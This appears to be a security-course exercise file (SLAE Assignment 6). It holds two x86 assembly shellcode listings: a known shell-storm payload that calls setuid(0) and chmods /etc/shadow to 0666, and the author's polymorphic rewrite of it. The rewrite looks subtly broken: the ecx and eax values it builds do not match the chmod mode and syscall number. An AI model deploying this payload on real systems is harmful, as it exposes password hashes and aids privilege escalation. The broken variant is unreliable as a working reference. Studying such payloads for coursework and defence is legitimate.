 * S:\Github\SLAE\Assignment 6\2_orig.nasm
; http://shell-storm.org/shellcode/files/shellcode-624.php
xor ebx, ebx
mov al, 0x17
int 0x80
xor eax,eax
push eax
push 0x776f6461
push 0x68732f63
push 0x74652f2f
mov ebx, esp
mov cx, 0x1b6
mov al, 0xf
int 0x80
inc eax
int 0x80
S:\Github\SLAE\Assignment 6\2_poly.nasm
; Paolo Stagno aka [VoidSec](https://voidsec.com)
; SLAE-1511
xor ebx, ebx
push 0x17
pop eax
int 0x80
xor eax,eax
push eax
mov eax, 0x776f6461
push eax
mov eax, 0x68732f63
push eax
mov eax, 0x74652f2f
push eax
mov ebx, esp
mov ecx, -219
add ecx, -219
mov eax, 0xffffffff
int 0x80
inc eax
int 0x80